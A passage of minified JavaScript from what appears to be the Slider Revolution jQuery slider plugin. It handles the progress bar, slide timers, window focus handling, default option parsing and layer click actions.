t[a].progressC[0].style.visibility="hidden";!0!==t[a].noDetach&&t[a].c.append(t[a].progressC),t[a].gridOffsetWidth===i&&"grid"===r.alignby?t[a].rebuildProgressBar=!0:t[a].rebuildProgressBar=!1},A=function(e){var i=t[e].progressBar;i.radius-parseInt(i.size,0)<=0&&(i.size=i.radius/4);var a=parseInt(i.radius),r=parseInt(i.radius);t[e].progressBCanvas.lineCap="round",t[e].progressBCanvas.clearRect(0,0,2*i.radius,2*i.radius),t[e].progressBCanvas.beginPath(),t[e].progressBCanvas.arc(a,r,i.radius-parseInt(i.size,0),Math.PI/180*270,Math.PI/180*630),t[e].progressBCanvas.strokeStyle=i.bgcolor,t[e].progressBCanvas.lineWidth=parseInt(i.size,0)-1,t[e].progressBCanvas.stroke(),t[e].progressBCanvas.beginPath(),t[e].progressBCanvas.strokeStyle=i.color,t[e].progressBCanvas.lineWidth=parseInt(i.size,0),t[e].progressBCanvas.arc(a,r,i.radius-parseInt(i.size,0),Math.PI/180*270,Math.PI/180*(270+t[e].progressBar.degree),"cw"!==i.style),t[e].progressBCanvas.stroke()},M=function(a){var r=function(){a!==i&&t!==i&&t[a]!==i&&(0==e("body").find(t[a].c).length||null===t[a]||null===t[a].c||t[a].c===i||0===t[a].length?(!function(i){t[i].c.children().each(function(){try{e(this).die("click")}catch(e){}try{e(this).die("mouseenter")}catch(e){}try{e(this).die("mouseleave")}catch(e){}try{e(this).unbind("hover")}catch(e){}});try{t[i].c.die("click","mouseenter","mouseleave")}catch(e){}clearInterval(t[i].cdint),t[i].c=null}(a),clearInterval(t[a].cdint)):(t[a].c.trigger("revolution.slide.slideatend"),1==t[a].c.data("conthoverchanged")&&(t[a].conthover=t[a].c.data("conthover"),t[a].c.data("conthoverchanged",0)),t.callingNewSlide(a,1,!0)))},o=tpGS.gsap.timeline({paused:!0}),s="reset"===t[a].progressBar.reset||t[a].progressBar.notnew===i?0:.2,n="slide"===t[a].progressBar.basedon?0:t[a].pr_processing_key!==i?t[a].pr_processing_key:t[a].pr_active_key;if(n=n===i?0:n,"horizontal"===t[a].progressBar.style){if(o.add(tpGS.gsap.to(t[a].progressCBarInner[n],s,{scaleX:0,transformOrigin:"right"===t[a].progressBar.horizontal?"100% 50%":"0% 50%"})),o.add(tpGS.gsap.to(t[a].progressCBarInner[n],t[a].duration/1e3,{transformOrigin:"right"===t[a].progressBar.horizontal?"100% 50%":"0% 50%",force3D:"auto",scaleX:1,onComplete:r,delay:.5,ease:t[a].progressBar.ease})),"module"===t[a].progressBar.basedon)for(var d=0;d<t[a].slideamount;d++)d!==n&&o.add(tpGS.gsap.set(t[a].progressCBarInner[d],{scaleX:d<n?1:0,transformOrigin:"right"===t[a].progressBar.horizontal?"100% 50%":"0% 50%"}),0)}else if("vertical"===t[a].progressBar.style){if(t[a].progressCBarInner[n]!==i&&o.add(tpGS.gsap.to(t[a].progressCBarInner[n],s,{scaleY:0,transformOrigin:"bottom"===t[a].progressBar.vertical?"50% 100%":"50% 0%"})),t[a].progressCBarInner[n]!==i&&o.add(tpGS.gsap.to(t[a].progressCBarInner[n],t[a].duration/1e3,{transformOrigin:"bottom"===t[a].progressBar.vertical?"50% 100%":"50% 0%",force3D:"auto",scaleY:1,onComplete:r,delay:.5,ease:t[a].progressBar.ease})),"module"===t[a].progressBar.basedon)for(d=0;d<t[a].slideamount;d++)d!==n&&t[a].progressCBarInner[d]!==i&&o.add(tpGS.gsap.set(t[a].progressCBarInner[d],{scaleY:d<n?1:0,transformOrigin:"botton"===t[a].progressBar.vertical?"50% 100%":"50% 0%"}),0)}else{var l="slide"===t[a].progressBar.basedon?0:Math.max(0,360/t[a].slideamount*n),c="slide"===t[a].progressBar.basedon?360:360/t[a].slideamount*(n+1);"ccw"===t[a].progressBar.style&&"slide"!==t[a].progressBar.basedon&&(l=360-c,c=360-360/t[a].slideamount*n),o.add(tpGS.gsap.to(t[a].progressBar,s,{degree:"cw"===t[a].progressBar.style?l:c,onUpdate:function(){A(a)}})),o.add(tpGS.gsap.to(t[a].progressBar,t[a].duration/1e3,{degree:"cw"===t[a].progressBar.style?c:l,onUpdate:function(){A(a)},onComplete:r,delay:.5,ease:t[a].progressBar.ease}))}return t[a].progressBar.notnew=!0,o},P=function(e){t[e].progressC==i&&C(e),t[e].loop=0,t[e].stopAtSlide!=i&&t[e].stopAtSlide>-1?t[e].lastslidetoshow=t[e].stopAtSlide:t[e].lastslidetoshow=999,t[e].stopLoop=!1,0==t[e].looptogo&&(t[e].stopLoop=!0),t[e].c.on("stoptimer",function(){t[e].progressC!=i&&(t[e].progressC[0].tween.pause(),t[e].progressBar.disableProgressBar&&(t[e].progressC[0].style.visibility="hidden"),t[e].sliderstatus="paused",t[e].slideInSwapTimer||t.unToggleState(t[e].slidertoggledby),t[e].slideInSwapTimer=!1)}),t[e].c.on("starttimer",function(){t[e].progressC!=i&&(t[e].forcepaused||(1!=t[e].conthover&&1!=t[e].stopByVideo&&t[e].module.width>t[e].hideSliderAtLimit&&1!=t[e].tonpause&&1!=t[e].overnav&&1!=t[e].ssop&&(1===t[e].noloopanymore||t[e].viewPort.enable&&!t[e].inviewport||(t[e].progressBar.visibility[t[e].level]||(t[e].progressC[0].style.visibility="visible"),t[e].progressC[0].tween.resume(),t[e].sliderstatus="playing")),!t[e].progressBar.disableProgressBar&&t[e].progressBar.visibility[t[e].level]||(t[e].progressC[0].style.visibility="hidden"),t.toggleState(t[e].slidertoggledby)))}),t[e].c.on("restarttimer",function(){if(t[e].progressC!=i&&!t[e].forcepaused){if(t[e].mouseoncontainer&&"on"==t[e].navigation.onHoverStop&&!a)return!1;1===t[e].noloopanymore||t[e].viewPort.enable&&!t[e].inviewport||1==t[e].ssop?t.unToggleState(t[e].slidertoggledby):(t[e].progressBar.visibility[t[e].level]||(t[e].progressC[0].style.visibility="visible"),t[e].progressC[0].tween!==i&&t[e].progressC[0].tween.kill(),t[e].progressC[0].tween=M(e),t[e].progressC[0].tween.play(),t[e].sliderstatus="playing",t.toggleState(t[e].slidertoggledby)),!t[e].progressBar.disableProgressBar&&t[e].progressBar.visibility[t[e].level]||(t[e].progressC[0].style.visibility="hidden"),t[e].mouseoncontainer&&1==t[e].navigation.onHoverStop&&!a&&(t[e].c.trigger("stoptimer"),t[e].c.trigger("revolution.slide.onpause"))}}),t[e].c.on("nulltimer",function(){t[e].progressC!=i&&t[e].progressC[0]!==i&&(t[e].progressC[0].tween!==i&&t[e].progressC[0].tween.kill(),t[e].progressC[0].tween=M(e),t[e].progressC[0].tween.pause(0),!t[e].progressBar.disableProgressBar&&t[e].progressBar.visibility[t[e].level]||(t[e].progressC[0].style.visibility="hidden"),t[e].sliderstatus="paused")}),t[e].progressC!==i&&(t[e].progressC[0].tween=M(e)),t[e].slideamount>1&&(0!=t[e].stopAfterLoops||1!=t[e].stopAtSlide)?t[e].c.trigger("starttimer"):(t[e].noloopanymore=1,t[e].c.trigger("nulltimer")),t[e].c.on("tp-mouseenter",function(){t[e].mouseoncontainer=!0,1!=t[e].navigation.onHoverStop||a||(t[e].c.trigger("stoptimer"),t[e].c.trigger("revolution.slide.onpause"))}),t[e].c.on("tp-mouseleft",function(){t[e].mouseoncontainer=!1,1!=t[e].c.data("conthover")&&1==t[e].navigation.onHoverStop&&(1==t[e].viewPort.enable&&t[e].inviewport||0==t[e].viewPort.enable)&&(t[e].c.trigger("revolution.slide.onresume"),t[e].c.trigger("starttimer"))})},B=function(){e(".rev_redraw_on_blurfocus").each(function(){var e=this.id;if(t[e]==i||t[e].c==i||0===t[e].c.length)return!1;1!=t[e].windowfocused&&(t[e].windowfocused=!0,tpGS.gsap.delayedCall(.1,function(){t[e].fallbacks.nextSlideOnWindowFocus&&t[e].c.revnext(),t[e].c.revredraw(),"playing"==t[e].lastsliderstatus&&t[e].c.revresume(),t[e].c.trigger("revolution.slide.tabfocused")}))})},D=function(){document.hasFocus()||e(".rev_redraw_on_blurfocus").each(function(e){var i=this.id;t[i].windowfocused=!1,t[i].lastsliderstatus=t[i].sliderstatus,t[i].c.revpause(),t[i].c.trigger("revolution.slide.tabblured")})},z=function(){var e=document.documentMode===i,a=window.chrome;1!==t.revslider_focus_blur_listener&&(t.revslider_focus_blur_listener=1,e&&!a?t.window.on("focusin",function(){!0!==t.windowIsFocused&&B(),t.windowIsFocused=!0}).on("focusout",function(){!0!==t.windowIsFocused&&t.windowIsFocused!==i||D(),t.windowIsFocused=!1}):window.addEventListener?(window.addEventListener("focus",function(e){!0!==t.windowIsFocused&&B(),t.windowIsFocused=!0},{capture:!1,passive:!0}),window.addEventListener("blur",function(e){!0!==t.windowIsFocused&&t.windowIsFocused!==i||D(),t.windowIsFocused=!1},{capture:!1,passive:!0})):(window.attachEvent("focus",function(e){!0!==t.windowIsFocused&&B(),t.windowIsFocused=!0}),window.attachEvent("blur",function(e){!0!==t.windowIsFocused&&t.windowIsFocused!==i||D(),t.windowIsFocused=!1})))},G=function(e){for(var i,t=[],a=window.location.href.slice(window.location.href.indexOf(e)+1).split("_"),r=0;r<a.length;r++)a[r]=a[r].replace("%3D","="),i=a[r].split("="),t.push(i[0]),t[i[0]]=i[1];return t},H=function(a){if(t[a].blockSpacing!==i){var r=t[a].blockSpacing.split(";");for(var o in t[a].blockSpacing={},r)if(r.hasOwnProperty(o)){var s=r[o].split(":");switch(s[0]){case"t":t[a].blockSpacing.top=t.revToResp(s[1],4,0);break;case"b":t[a].blockSpacing.bottom=t.revToResp(s[1],4,0);break;case"l":t[a].blockSpacing.left=t.revToResp(s[1],4,0);break;case"r":t[a].blockSpacing.right=t.revToResp(s[1],4,0)}}t[a].blockSpacing.block=e(t.closestClass(t[a].c[0],"wp-block-themepunch-revslider")),t[a].level!==i&&t[a].blockSpacing!==i&&tpGS.gsap.set(t[a].blockSpacing.block,{paddingLeft:t[a].blockSpacing.left[t[a].level],paddingRight:t[a].blockSpacing.right[t[a].level],marginTop:t[a].blockSpacing.top[t[a].level],marginBottom:t[a].blockSpacing.bottom[t[a].level]})}},N=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},j=function(a){return function(e){for(var a in e.minHeight=e.minHeight!==i?"none"===e.minHeight||"0"===e.minHeight||"0px"===e.minHeight||""==e.minHeight||" "==e.minHeight?0:parseInt(e.minHeight,0):0,e.maxHeight="none"===e.maxHeight||"0"===e.maxHeight?0:parseInt(e.maxHeight,0),e.carousel.maxVisibleItems=e.carousel.maxVisibleItems<1?999:e.carousel.maxVisibleItems,e.carousel.vertical_align="top"===e.carousel.vertical_align?"0%":"bottom"===e.carousel.vertical_align?"100%":"50%",e.carousel.space=parseInt(e.carousel.space,0),e.carousel.maxOpacity=parseInt(e.carousel.maxOpacity,0),e.carousel.maxOpacity=e.carousel.maxOpacity>1?e.carousel.maxOpacity/100:e.carousel.maxOpacity,e.carousel.showLayersAllTime="true"===e.carousel.showLayersAllTime||!0===e.carousel.showLayersAllTime?"all":e.carousel.showLayersAllTime,e.carousel.maxRotation=parseInt(e.carousel.maxRotation,0),e.carousel.minScale=parseInt(e.carousel.minScale,0),e.carousel.minScale=e.carousel.minScale>.9?e.carousel.minScale/100:e.carousel.minScale,e.carousel.speed=parseInt(e.carousel.speed,0),e.navigation.maintypes=["arrows","tabs","thumbnails","bullets"],e.perspective=parseInt(e.perspective,0),e.navigation.maintypes)e.navigation.maintypes.hasOwnProperty(a)&&e.navigation[e.navigation.maintypes[a]]!==i&&(e.navigation[e.navigation.maintypes[a]].animDelay=e.navigation[e.navigation.maintypes[a]].animDelay===i?1e3:e.navigation[e.navigation.maintypes[a]].animDelay,e.navigation[e.navigation.maintypes[a]].animSpeed=e.navigation[e.navigation.maintypes[a]].animSpeed===i?1e3:e.navigation[e.navigation.maintypes[a]].animSpeed,e.navigation[e.navigation.maintypes[a]].animDelay=parseInt(e.navigation[e.navigation.maintypes[a]].animDelay,0)/1e3,e.navigation[e.navigation.maintypes[a]].animSpeed=parseInt(e.navigation[e.navigation.maintypes[a]].animSpeed,0)/1e3);if(t.isNumeric(e.scrolleffect.tilt)||-1!==e.scrolleffect.tilt.indexOf("%")&&(e.scrolleffect.tilt=parseInt(e.scrolleffect.tilt)),e.scrolleffect.tilt=e.scrolleffect.tilt/100,e.navigation.thumbnails.position="outer-horizontal"==e.navigation.thumbnails.position?"bottom"==e.navigation.thumbnails.v_align?"outer-bottom":"outer-top":"outer-vertical"==e.navigation.thumbnails.position?"left"==e.navigation.thumbnails.h_align?"outer-left":"outer-right":e.navigation.thumbnails.position,e.navigation.tabs.position="outer-horizontal"==e.navigation.tabs.position?"bottom"==e.navigation.tabs.v_align?"outer-bottom":"outer-top":"outer-vertical"==e.navigation.tabs.position?"left"==e.navigation.tabs.h_align?"outer-left":"outer-right":e.navigation.tabs.position,e.sbtimeline.speed=parseInt(e.sbtimeline.speed,0)/1e3||.5,!0===e.sbtimeline.set&&!0===e.sbtimeline.fixed&&"auto"!==e.sliderLayout?(e.sbtimeline.fixStart=parseInt(e.sbtimeline.fixStart),e.sbtimeline.fixEnd=parseInt(e.sbtimeline.fixEnd)):e.sbtimeline.fixed=!1,e.progressBar===i||"true"!=e.progressBar.disableProgressBar&&1!=e.progressBar.disableProgressBar||(e.progressBar.disableProgressBar=!0),e.startDelay=parseInt(e.startDelay,0)||0,e.navigation!==i&&e.navigation.arrows!=i&&e.navigation.arrows.hide_under!=i&&(e.navigation.arrows.hide_under=parseInt(e.navigation.arrows.hide_under)),e.navigation!==i&&e.navigation.bullets!=i&&e.navigation.bullets.hide_under!=i&&(e.navigation.bullets.hide_under=parseInt(e.navigation.bullets.hide_under)),e.navigation!==i&&e.navigation.thumbnails!=i&&e.navigation.thumbnails.hide_under!=i&&(e.navigation.thumbnails.hide_under=parseInt(e.navigation.thumbnails.hide_under)),e.navigation!==i&&e.navigation.tabs!=i&&e.navigation.tabs.hide_under!=i&&(e.navigation.tabs.hide_under=parseInt(e.navigation.tabs.hide_under)),e.navigation!==i&&e.navigation.arrows!=i&&e.navigation.arrows.hide_over!=i&&(e.navigation.arrows.hide_over=parseInt(e.navigation.arrows.hide_over)),e.navigation!==i&&e.navigation.bullets!=i&&e.navigation.bullets.hide_over!=i&&(e.navigation.bullets.hide_over=parseInt(e.navigation.bullets.hide_over)),e.navigation!==i&&e.navigation.thumbnails!=i&&e.navigation.thumbnails.hide_over!=i&&(e.navigation.thumbnails.hide_over=parseInt(e.navigation.thumbnails.hide_over)),e.navigation!==i&&e.navigation.tabs!=i&&e.navigation.tabs.hide_over!=i&&(e.navigation.tabs.hide_over=parseInt(e.navigation.tabs.hide_over)),e.lazyloaddata!==i&&e.lazyloaddata.length>0&&e.lazyloaddata.indexOf("-")>0){var r=e.lazyloaddata.split("-");for(e.lazyloaddata=r[0],a=1;a<r.length;a++)e.lazyloaddata+=N(r[a])}return e.duration=parseInt(e.duration),"single"===e.lazyType&&"carousel"===e.sliderType&&(e.lazyType="smart"),"carousel"===e.sliderType&&e.carousel.justify&&(e.justifyCarousel=!0,e.keepBPHeight=!0),e.enableUpscaling=1==e.enableUpscaling&&"carousel"!==e.sliderType&&"fullwidth"===e.sliderLayout,e.useFullScreenHeight="carousel"===e.sliderType&&"fullscreen"===e.sliderLayout&&!0===e.useFullScreenHeight,e.progressBar.y=parseInt(e.progressBar.y,0),e.progressBar.x=parseInt(e.progressBar.x,0),
/*! Custom Eases */
"IE"!==window.RSBrowser&&e.customEases!==i&&(!e.customEases.SFXBounceLite&&"true"!=e.customEases.SFXBounceLite||tpGS.SFXBounceLite!==i||(tpGS.SFXBounceLite=tpGS.CustomBounce.create("SFXBounceLite",{strength:.3,squash:1,squashID:"SFXBounceLite-squash"})),!e.customEases.SFXBounceSolid&&"true"!=e.customEases.SFXBounceSolid||tpGS.SFXBounceSolid!==i||(tpGS.SFXBounceSolid=tpGS.CustomBounce.create("SFXBounceSolid",{strength:.5,squash:2,squashID:"SFXBounceSolid-squash"})),!e.customEases.SFXBounceStrong&&"true"!=e.customEases.SFXBounceStrong||tpGS.SFXBounceStrong!==i||(tpGS.SFXBounceStrong=tpGS.CustomBounce.create("SFXBounceStrong",{strength:.7,squash:3,squashID:"SFXBounceStrong-squash"})),!e.customEases.SFXBounceExtrem&&"true"!=e.customEases.SFXBounceExtrem||tpGS.SFXBounceExtrem!==i||(tpGS.SFXBounceExtrem=tpGS.CustomBounce.create("SFXBounceExtrem",{strength:.9,squash:4,squashID:"SFXBounceExtrem-squash"})),!e.customEases.BounceLite&&"true"!=e.customEases.BounceLite||tpGS.BounceLite!==i||(tpGS.BounceLite=tpGS.CustomBounce.create("BounceLite",{strength:.3})),!e.customEases.BounceSolid&&"true"!=e.customEases.BounceSolid||tpGS.BounceSolid!==i||(tpGS.BounceSolid=tpGS.CustomBounce.create("BounceSolid",{strength:.5})),!e.customEases.BounceStrong&&"true"!=e.customEases.BounceStrong||tpGS.BounceStrong!==i||(tpGS.BounceStrong=tpGS.CustomBounce.create("BounceStrong",{strength:.7})),!e.customEases.BounceExtrem&&"true"!=e.customEases.BounceExtrem||tpGS.BounceExtrem!==i||(tpGS.BounceExtrem=tpGS.CustomBounce.create("BounceExtrem",{strength:.9}))),e.modal.coverSpeed=parseFloat(e.modal.coverSpeed),e.modal.coverSpeed=e.modal.coverSpeed>200?e.modal.coverSpeed/1e3:e.modal.coverSpeed,e.modal.coverSpeed=Math.max(Math.min(3,e.modal.coverSpeed),.3),e.navigation.wheelViewPort=e.navigation.wheelViewPort===i?.5:e.navigation.wheelViewPort/100,e.navigation.wheelCallDelay=e.navigation.wheelCallDelay===i?1e3:parseInt(e.navigation.wheelCallDelay),e}(e.extend(!0,{sliderType:"standard",sliderLayout:"auto",overlay:{type:"none",size:1,colora:"transparent",colorb:"#000000"},duration:9e3,imgCrossOrigin:"",modal:{useAsModal:!1,cover:!0,coverColor:"rgba(0,0,0,0.5)",horizontal:"center",vertical:"middle",coverSpeed:1},navigation:{keyboardNavigation:!1,keyboard_direction:"horizontal",mouseScrollNavigation:"off",wheelViewPort:50,wheelCallDelay:"1000ms",onHoverStop:!0,mouseScrollReverse:"default",touch:{touchenabled:!1,touchOnDesktop:!1,swipe_treshold:75,swipe_min_touches:1,swipe_direction:"horizontal",drag_block_vertical:!1,mobileCarousel:!0,desktopCarousel:!0},arrows:{style:"",enable:!1,hide_onmobile:!1,hide_under:0,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_over:9999,tmp:"",rtl:!1,left:{h_align:"left",v_align:"center",h_offset:20,v_offset:0,container:"slider"},right:{h_align:"right",v_align:"center",h_offset:20,v_offset:0,container:"slider"}},bullets:{enable:!1,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",h_align:"center",v_align:"bottom",space:5,h_offset:0,v_offset:20,tmp:'<span class="tp-bullet-image"></span><span class="tp-bullet-title"></span>',container:"slider",rtl:!1,style:""},thumbnails:{container:"slider",rtl:!1,style:"",enable:!1,width:100,height:50,min_width:100,wrapper_padding:2,wrapper_color:"transparent",tmp:'<span class="tp-thumb-image"></span><span class="tp-thumb-title"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",span:!1,position:"inner",space:2,h_align:"center",v_align:"bottom",h_offset:0,v_offset:20,mhoff:0,mvoff:0},tabs:{container:"slider",rtl:!1,style:"",enable:!1,width:100,min_width:100,height:50,wrapper_padding:10,wrapper_color:"transparent",tmp:'<span class="tp-tab-image"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",span:!1,space:0,position:"inner",h_align:"center",v_align:"bottom",h_offset:0,v_offset:20,mhoff:0,mvoff:0}},responsiveLevels:4064,visibilityLevels:[2048,1024,778,480],gridwidth:960,gridheight:500,minHeight:0,maxHeight:0,keepBPHeight:!1,useFullScreenHeight:!0,overflowHidden:!1,forceOverflow:!1,fixedOnTop:!1,autoHeight:!1,gridEQModule:!1,disableForceFullWidth:!1,fullScreenOffsetContainer:"",fullScreenOffset:"0",hideLayerAtLimit:0,hideAllLayerAtLimit:0,hideSliderAtLimit:0,progressBar:{disableProgressBar:!1,style:"horizontal",size:"5px",radius:10,vertical:"bottom",horizontal:"left",x:0,y:0,color:"rgba(255,255,255,0.5)",bgcolor:"transparent",basedon:"slide",gapsize:0,reset:"reset",gaptype:"gapboth",gapcolor:"rgba(255,255,255,0.5)",ease:"none",visibility:{0:!0,1:!0,2:!0,3:!0}},stopAtSlide:-1,stopAfterLoops:0,shadow:0,startDelay:0,lazyType:"none",spinner:"off",shuffle:!1,perspective:"600px",perspectiveType:"local",viewPort:{enable:!1,outof:"wait",visible_area:"200px",presize:!1},fallbacks:{isJoomla:!1,panZoomDisableOnMobile:!1,simplifyAll:!0,nextSlideOnWindowFocus:!1,disableFocusListener:!1,allowHTML5AutoPlayOnAndroid:!0},fanim:!1,parallax:{type:"off",levels:[10,15,20,25,30,35,40,45,50,55,60,65,70,75,80,85],origo:"enterpoint",disable_onmobile:!1,ddd_shadow:!1,ddd_bgfreeze:!1,ddd_overflow:"visible",ddd_layer_overflow:"visible",ddd_z_correction:65,speed:400,speedbg:0,speedls:0},scrolleffect:{set:!1,fade:!1,blur:!1,scale:!1,grayscale:!1,maxblur:10,layers:!1,slide:!1,direction:"both",multiplicator:1.35,multiplicator_layers:.5,tilt:30,disable_onmobile:!1},sbtimeline:{set:!1,fixed:!1,fixStart:0,fixEnd:0,layers:!1,slide:!1,ease:"none",speed:500},carousel:{easing:"power3.inOut",speed:800,showLayersAllTime:!1,horizontal_align:"center",vertical_align:"center",infinity:!1,space:0,maxVisibleItems:3,stretch:!1,fadeout:!0,maxRotation:0,maxOpacity:100,minScale:0,offsetScale:!1,vary_fade:!1,vary_rotation:!1,vary_scale:!1,border_radius:"0px",padding_top:0,padding_bottom:0},observeWrap:!1,extensions:"extensions/",extensions_suffix:".min.js",stopLoop:!1,waitForInit:!1,ignoreHeightChange:!0},a))}}(jQuery),function($,undefined){"use strict";var _R=jQuery.fn.revolution,_ISM=_R.is_mobile();jQuery.extend(!0,_R,{checkActions:function(e,i){e===undefined?moduleEnterLeaveActions(i):checkActions_intern(e,i)},delayer:function(e,i,t){_R[e].timeStamps=_R[e].timeStamps===undefined?{}:_R[e].timeStamps;var a=(new Date).getTime(),r=_R[e].timeStamps[t]===undefined?parseInt(i)+100:a-_R[e].timeStamps[t],o=parseInt(r)>i;return o&&(_R[e].timeStamps[t]=a),o},getURLDetails:function(e){(e=e===undefined?{}:e).url=e.url===undefined?window.location.href:e.url,e.url=e.url.replace("www",""),e.protocol=0===e.url.indexOf("http://")?"http://":0===e.url.indexOf("https://")?"https://":0===e.url.indexOf("//")?"//":"relative";var i=e.url.replace("https://","");i=i.replace("http://",""),"relative"===e.protocol&&(i=i.replace("//","")),i=i.split("#"),e.anchor=(e.anchor===undefined||""==e.anchor||0==e.anchor.length)&&i.length>1?i[1]:e.anchor===undefined?"":e.anchor.replace("#",""),e.anchor=e.anchor.split("?"),e.queries=i[0].split("?"),e.queries=e.queries.length>1?e.queries[1]:"",e.queries=e.queries.length>1?e.queries[1]:e.anchor.length>1?e.anchor[1]:e.queries,e.anchor=e.anchor[0];(i=i[0]).split("/");var t=i.split("/");return e.host=t[0],t.splice(0,1),e.path="/"+t.join("/"),"/"==e.path[e.path.length-1]&&(e.path=e.path.slice(0,-1)),e.origin="relative"!==e.protocol?e.protocol+e.host:window.location.origin.replace("www","")+window.location.pathname,e.hash=(""!==e.queries&&e.queries!==undefined?"?"+e.queries:"")+(""!==e.anchor&&e.anchor!==undefined?"#"+e.anchor:""),e},scrollToId:function(e){var i="scrollbelow"===e.action?(getOffContH(_R[e.id].fullScreenOffsetContainer)||0)-(parseInt(e.offset,0)||0)||0:0-(parseInt(e.offset,0)||0),t="scrollbelow"===e.action?_R[e.id].c:jQuery("#"+e.anchor),a=t.length>0?t.offset().top:0,r={_y:_R[e.id].modal.useAsModal?_R[e.id].cpar[0].scrollTop:window.pageYOffset!==document.documentElement.scrollTop?0!==window.pageYOffset?window.pageYOffset:document.documentElement.scrollTop:window.pageYOffset};a+="scrollbelow"===e.action?_R[e.id].sbtimeline.fixed?_R[e.id].cpar.parent().height()+_R[e.id].fullScreenOffsetResult:jQuery(_R[e.id].slides[0]).height():0,tpGS.gsap.to(r,e.speed/1e3,{_y:a-i,ease:e.ease,onUpdate:function(){_R[e.id].modal.useAsModal?_R[e.id].cpar.scrollTop(r._y):_R.document.scrollTop(r._y)},onComplete:function(){e.hash!==undefined&&(window.location.hash=e.hash)}})}});var moduleEnterLeaveActions=function(e){!_R[e].moduleActionsPrepared&&_R[e].c[0].getElementsByClassName("rs-on-sh").length>0&&(_R[e].c.on("tp-mouseenter",function(){_R[e].mouseoncontainer=!0;var i,t=_R[e].pr_next_key!==undefined?_R[e].pr_next_key:_R[e].pr_processing_key!==undefined?_R[e].pr_processing_key:_R[e].pr_active_key!==undefined?_R[e].pr_active_key:_R[e].pr_next_key;if("none"!==t&&t!==undefined){if((t=_R.gA(_R[e].slides[t],"key"))!==undefined&&_R[e].layers[t])for(i in _R[e].layers[t])_R[e].layers[t][i].className.indexOf("rs-on-sh")>=0&&_R.renderLayerAnimation({layer:jQuery(_R[e].layers[t][i]),frame:"frame_1",mode:"trigger",id:e});for(i in _R[e].layers.static)_R[e].layers.static[i].className.indexOf("rs-on-sh")>=0&&_R.renderLayerAnimation({layer:jQuery(_R[e].layers.static[i]),frame:"frame_1",mode:"trigger",id:e})}}),_R[e].c.on("tp-mouseleft",function(){_R[e].mouseoncontainer=!0;var i,t=_R[e].pr_next_key!==undefined?_R[e].pr_next_key:_R[e].pr_processing_key!==undefined?_R[e].pr_processing_key:_R[e].pr_active_key!==undefined?_R[e].pr_active_key:_R[e].pr_next_key;if("none"!==t&&t!==undefined){if((t=_R.gA(_R[e].slides[t],"key"))!==undefined&&_R[e].layers[t])for(i in _R[e].layers[t])_R[e].layers[t][i].className.indexOf("rs-on-sh")>=0&&_R.renderLayerAnimation({layer:jQuery(_R[e].layers[t][i]),frame:"frame_999",mode:"trigger",id:e});for(i in _R[e].layers.static)_R[e].layers.static[i].className.indexOf("rs-on-sh")>=0&&_R.renderLayerAnimation({layer:jQuery(_R[e].layers.static[i]),frame:"frame_999",mode:"trigger",id:e})}})),_R[e].moduleActionsPrepared=!0},checkActions_intern=function(layer,id){var actions=_R.gA(layer[0],"actions"),_L=layer.data();for(var ei in actions=actions.split("||"),layer.addClass("rs-waction"),_L.events=_L.events===undefined?[]:_L.events,_R[id].lastMouseDown={},actions)if(actions.hasOwnProperty(ei)){var event=getEventParams(actions[ei].split(";"));_L.events.push(event),"click"===event.on&&layer[0].classList.add("rs-wclickaction"),_R[id].fullscreen_esclistener||"exitfullscreen"!=event.action&&"togglefullscreen"!=event.action||(_R.document.keyup(function(e){27==e.keyCode&&jQuery("#rs-go-fullscreen").length>0&&layer.trigger(event.on)}),_R[id].fullscreen_esclistener=!0);var targetlayer="backgroundvideo"==event.layer?jQuery("rs-bgvideo"):"firstvideo"==event.layer?jQuery("rs-slide").find(".rs-layer-video"):jQuery("#"+event.layer);switch(-1!=jQuery.inArray(event.action,["toggleslider","toggle_mute_video","toggle_global_mute_video","togglefullscreen"])&&(_L._togglelisteners=!0),event.action){case"togglevideo":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),"videotoggledby",layer[0].id)});break;case"togglelayer":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),"layertoggledby",layer[0].id),jQuery(this).data("triggered_startstatus",event.togglestate)});break;case"toggle_global_mute_video":case"toggle_mute_video":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),"videomutetoggledby",layer[0].id)});break;case"toggleslider":_R[id].slidertoggledby==undefined&&(_R[id].slidertoggledby=[]),_R[id].slidertoggledby.push(layer[0].id);break;case"togglefullscreen":_R[id].fullscreentoggledby==undefined&&(_R[id].fullscreentoggledby=[]),_R[id].fullscreentoggledby.push(layer[0].id)}}_R[id].actionsPrepared=!0,layer.on("mousedown",function(e){e.touches&&(e=e.touches[0]),_R[id].lastMouseDown.pageX=e.pageX,_R[id].lastMouseDown.pageY=e.pageY}),layer.on("click mouseenter mouseleave",function(e){if("click"===e.type){var evt=e.touches?e.touches[0]:e;if(Math.abs(evt.pageX-_R[id].lastMouseDown.pageX)>5||Math.abs(evt.pageY-_R[id].lastMouseDown.pageY)>5)return}for(var i in _L.events)if(_L.events.hasOwnProperty(i)&&_L.events[i].on===e.type){var event=_L.events[i];if(!(event.repeat!==undefined&&event.repeat>0)||_R.delayer(id,1e3*event.repeat,_L.c[0].id+"_"+event.action)){if("click"===event.on&&layer.hasClass("tp-temporarydisabled"))return!1;var targetlayer="backgroundvideo"==event.layer?jQuery(_R[id].slides[_R[id].pr_active_key]).find("rs-sbg-wrap rs-bgvideo"):"firstvideo"==event.layer?jQuery(_R[id].slides[_R[id].pr_active_key]).find(".rs-layer-video").first():jQuery("#"+event.layer),tex=targetlayer.length>0;switch(event.action){case"menulink":var 